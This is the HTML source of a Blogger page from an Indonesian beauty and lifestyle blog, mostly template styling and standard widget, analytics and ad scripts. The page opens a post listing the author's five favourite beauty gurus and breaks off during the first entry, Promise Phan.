18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-124749629-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=750010445136657184&amp;zx=54b4ab17-da50-416f-9e91-f07814c9d9da' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=750010445136657184&amp;zx=54b4ab17-da50-416f-9e91-f07814c9d9da' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7963392966211808&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7963392966211808 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.greenladydiaries.com/'>Green Lady's Thought</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Beauty | Movie | Lifestyle</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/09/how-to-setup-lucy-blogger-template.html' itemprop='url'>Documentation</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 30 April 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipoXg-RaryZ4rpcIP8eqMEuDy2rFRY_A4Ab30qycRTaZph6PwkoF2rfyIAo_Uj8uxxPqXLsCt2fbgxUM7o6xxai4FSJPFjsdPn3cp0-8ajTfk9SJ740DbvLcBrtV7GtQoXGmQ9z0JjvbAD/s72-c/PicsArt_04-30-01.14.31-01.jpeg",'5 Beauty Guru Favorit'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html&title=5 Beauty Guru Favorit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html&title=5 Beauty Guru Favorit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html&title=5 Beauty Guru Favorit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipoXg-RaryZ4rpcIP8eqMEuDy2rFRY_A4Ab30qycRTaZph6PwkoF2rfyIAo_Uj8uxxPqXLsCt2fbgxUM7o6xxai4FSJPFjsdPn3cp0-8ajTfk9SJ740DbvLcBrtV7GtQoXGmQ9z0JjvbAD/s320/PicsArt_04-30-01.14.31-01.jpeg&description=      Assalamualaikum  Hi Beautifullers ...   Kalian semua pasti punya kan Beauty Guru Favourite . Beauty Guru  yang bikin hidup kalian beru...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html'>
5 Beauty Guru Favorit
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/09631076144075088922' rel='author' title='Green Lady'>
<span itemprop='name'>Green Lady</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2018-04-30T12:00:00+07:00'>Senin, April 30, 2018</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html#comment-form' onclick=''>
14 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3986147409828868142'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipoXg-RaryZ4rpcIP8eqMEuDy2rFRY_A4Ab30qycRTaZph6PwkoF2rfyIAo_Uj8uxxPqXLsCt2fbgxUM7o6xxai4FSJPFjsdPn3cp0-8ajTfk9SJ740DbvLcBrtV7GtQoXGmQ9z0JjvbAD/s1600/PicsArt_04-30-01.14.31-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1600" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipoXg-RaryZ4rpcIP8eqMEuDy2rFRY_A4Ab30qycRTaZph6PwkoF2rfyIAo_Uj8uxxPqXLsCt2fbgxUM7o6xxai4FSJPFjsdPn3cp0-8ajTfk9SJ740DbvLcBrtV7GtQoXGmQ9z0JjvbAD/s320/PicsArt_04-30-01.14.31-01.jpeg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
Assalamualaikum<br />
<i>Hi Beautifullers</i>...<br />
<br />
Kalian semua pasti punya kan <i>Beauty Guru Favourite</i>. <i>Beauty Guru</i> yang bikin hidup kalian berubah.<br />
<br />
Wow.<br />
<br />
Berubah kayak gimana?<br />
Maksudnya bikin kalian jadi tau <i>step-step Make Up</i> nya, terpengaruh gaya bermake up mereka, teracuni produk favorit mereka, atau malah gaya dan penuturan mereka yang bikin kalian kagum dan terpesona. Bahkan sampai ingin mengikuti jejak mereka menjadi seorang <i>Beauty Influencer.</i><br />
<br />
Saya juga punya <i>5 Beauty Guru Favorit</i>. Yang bikin saya kagum dan terkesima dengan <i>style Make Up</i> mereka, ataupun gaya penuturan mereka yang menurut saya asik banged. Yang kadang ketika nonton atau baca bikin ketawa ngakak guling-guling. Hihihii...<br />
<br />
Karena bahagia itu sederhana.<br />
Betul?<br />
<br />
<i>Post</i>&nbsp;ini, saya&nbsp;<i>Collab&nbsp;</i>lagi&nbsp;dengan&nbsp;<a href="http://bit.do/kbbvbyacb" style="text-align: justify;">KBBV (Komunitas Beauty Blogger &amp; Vlogger)</a><span style="text-align: justify;">&nbsp;. Kalo mau gabung bisa banged langsung klik&nbsp;<i>link</i>nya aja yahh..</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVzXl2XSLPfsGMBX_xPKFKZDsSvSk7vimyUDVodDFM9GSgR_Ej3LXuoYj99Lc17KnSpP0jjL3TnWbP2qsdRqhMTYHOrpZEvx2zeezsl0g80QPdbaXPOwg-zKtSQO3nm3pFdYbZWZMYMDiI/s1600/1524808375712.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1000" data-original-width="1000" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVzXl2XSLPfsGMBX_xPKFKZDsSvSk7vimyUDVodDFM9GSgR_Ej3LXuoYj99Lc17KnSpP0jjL3TnWbP2qsdRqhMTYHOrpZEvx2zeezsl0g80QPdbaXPOwg-zKtSQO3nm3pFdYbZWZMYMDiI/s320/1524808375712.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Sebenarnya saya punya lebih dari 5 <i>Beauty Guru </i>favorit, berhubung hanya boleh 5 jadi bener-bener di dedet (??) yang jadi favorit. Bahkan, sempat terjadi perdebatan yang sangat alot, sampai terjadi penggantian salah satu kandidat. <strike>Ah elu, koyok milih juara perlombaan aje</strike></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Mau tau siapa aja?</div>
<div class="separator" style="clear: both; text-align: left;">
Cuss....</div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b>1. Promise Phan/Promise Tamang</b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzoR36RhI7GI35MO5M_7EfbZU5oAXVUT0OIjuilIiJOYsSOkfEddJBzc6IKg1EoApEAmvv54TIUpRuSwf7OG6gj4iCbKg4tRKJtlXLZSB8yE9sAsQTFTzhxhmy3rGZcztNk8DWSyBr3S82/s1600/PicsArt_04-30-03.08.27.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1010" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzoR36RhI7GI35MO5M_7EfbZU5oAXVUT0OIjuilIiJOYsSOkfEddJBzc6IKg1EoApEAmvv54TIUpRuSwf7OG6gj4iCbKg4tRKJtlXLZSB8yE9sAsQTFTzhxhmy3rGZcztNk8DWSyBr3S82/s320/PicsArt_04-30-03.08.27.jpg" width="201" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL0LafH6Vi0pzeifcWUVT4qUchYyxVoQjPyZV7Od3oDUSmoNTfJmFhFQrpWt86AWmXt3q0eIS5hJIHId4Dl42uqMsTq66wzcwODX56JiYAnL4zVxdc8svavi_vAt4VdfZXpRartrL2_lrW/s1600/PicsArt_04-29-07.22.24.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1008" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL0LafH6Vi0pzeifcWUVT4qUchYyxVoQjPyZV7Od3oDUSmoNTfJmFhFQrpWt86AWmXt3q0eIS5hJIHId4Dl42uqMsTq66wzcwODX56JiYAnL4zVxdc8svavi_vAt4VdfZXpRartrL2_lrW/s320/PicsArt_04-29-07.22.24.jpg" width="201" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Walopun sekarang rada jarang memantau perkembangan <a href="https://www.youtube.com/user/dope2111">Mbak Promise Phan</a>, tapi buat saya dia layak menjadi nomor 1. Karena dialah <i>Beauty Guru</i> yang pertama kali saya tahu ketika berselancar di dunia <i>youtube</i>.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Dan saya benar-benar langsung terkesan dan terpukau dengan kemampuan <i>Make Up</i> Mbak Promise yang luar biasa. Berubah dari satu wajah ke wajah lain, layaknya bunglon. Dan lebih bikin stresnya,&nbsp;<i>All her Make Up Look tutorials</i> yang jelas-jelas bukan <i>Make Up Daily</i> ituw bisa di singkat jadi di bawah 10 menit saja di videonya dan tetap jelas dan bisa di ikuti, padahal tingkat kesulitannya cukup tinggi. 😂😂😂 <strike>Hoyong atulahhhh</strike></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Saya bahkan terinspirasi untuk<i>&nbsp;re-create</i>&nbsp;salah satu <i>look</i>nya, yaitu <i>Disney's Mulan Makeup Tutorial</i></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWw-3OjdZQQNwaJrr715hdopQC67U6JaI0s4txTcZmj5nVr58j0PkMf769oNVm8mvVyyaMa5Y82P-XZUEM6DSlaSic7jVXe9v_5ppzWDucalkMedYcL0t_vzwa0704wi7HFFSL_z0tPFLx/s1600/PicsArt_04-29-08.50.02.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1159" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWw-3OjdZQQNwaJrr715hdopQC67U6JaI0s4txTcZmj5nVr58j0PkMf769oNVm8mvVyyaMa5Y82P-XZUEM6DSlaSic7jVXe9v_5ppzWDucalkMedYcL0t_vzwa0704wi7HFFSL_z0tPFLx/s320/PicsArt_04-29-08.50.02.jpg" width="298" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
